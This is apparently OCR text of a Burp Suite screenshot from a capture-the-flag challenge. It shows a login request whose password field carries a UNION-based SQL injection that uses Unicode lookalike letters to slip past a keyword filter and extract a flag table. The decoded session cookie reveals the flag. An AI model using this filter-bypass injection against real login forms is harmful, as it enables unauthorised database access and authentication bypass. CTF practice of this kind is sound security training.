 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Follow redirection Target: http://39.96.13.114:8085 ?
Request
Raw Params Headers Hex
POST /login/ HTTP/1.1
Host: 39.96.13.114:8085
Content-Length: 92
Cache-Control: max-age=0
Origin: http://39.96.13.114:8085
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://39.96.13.114:8085/login/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
username=admin&password=1%27 un%C4%B1on %C5%BFelect null,(%C5%BFelect
flag from flags),'null
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 303 See Other
Location: /
Content-Type: text/html; charset=utf-8
Content-Length: 33
Set-Cookie:
koa:sess=eyJ1c2VyIjp7ImlkIjpudWxsLCJ1c2VybmFtZSI6ImZsYWd7ODY0MGJmMmRjNGFh
YzQzZTkyYzE5ZTA0MDQ0NjQzOTR9IiwicGFzc3dvcmQiOiJOVUxMIn0sIl9leHBpcmUiOjE1
ODAxOTE3MjYyMTMsIl9tYXhBZ2UiOjg2NDAwMDAwfQ==; path=/; httponly
Set-Cookie: koa:sess.sig=_83JdqqPIVmUFDYYxHW40EFz2ak; path=/; httponly
Date: Mon, 27 Jan 2020 06:08:46 GMT
Connection: close
Redirecting to <a href="/">/</a>.
? < + > Type a search term 0 matches
Converted text
Copy to clipboard Close
{"user":{"id":null,"username":"flag{8640bf2dc4aac43e92c19e0404464394}","password
":"NULL"},"_expire":1580191726213,"_maxAge":86400000}
? < + > 0 matches
Done 481 bytes | 66 millis